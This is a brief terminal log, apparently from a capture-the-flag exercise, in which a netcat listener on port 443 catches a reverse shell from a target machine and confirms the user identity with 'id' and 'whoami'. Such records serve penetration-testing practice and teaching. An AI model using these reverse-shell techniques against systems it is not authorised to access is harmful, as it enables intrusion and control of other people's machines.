 (gabrie0x6c㉿kali)-[~/ctf/hc/neo]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.12.94] 45094
sh: 0: can't access tty; job control turned off
$ id
uid=1001(vidar) gid=1001(vidar) groups=1001(vidar),100(users)
$ whoami
vidar
$